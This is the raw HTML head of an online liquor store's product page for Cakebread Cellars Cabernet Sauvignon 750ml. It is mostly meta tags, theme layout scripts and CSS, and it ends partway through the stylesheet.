

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/cakebread-cellars-cabernet-sauvignon-750ml/
body_size: 122731
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1285 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Cakebread Cellars Cabernet Sauvignon 750ml - Order Online</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Cakebread Cellars Cabernet Sauvignon 750ml bottle buy online at lowest price and get door step delivery in USA. Order Today!" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Cakebread Cellars Cabernet Sauvignon"/><meta property="og:url" content="https://www.dcwineandspirits.com/cakebread-cellars-cabernet-sauvignon-750ml/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Cakebread Cellars Cabernet Sauvignon&nbsp;750mlThe Cakebread Cellars Cabernet Sauvignon is a full-bodied, complex wine with a deep ruby color. The nose is dominated by black fruit, with hints of oak, spice, and earth. The palate is packed with flavors of black cherry, plum, and chocolate, with a lon"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Cakebread Cellars Cabernet Sauvignon"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Cakebread Cellars Cabernet Sauvignon&nbsp;750mlThe Cakebread Cellars Cabernet Sauvignon is a full-bodied, complex wine with a deep ruby color. The nose is dominated by black fruit, with hints of oak, spice, and earth. The palate is packed with flavors of black cherry, plum, and chocolate, with a lon"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/cakebread-cellars-cabernet-sauvignon-750ml/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
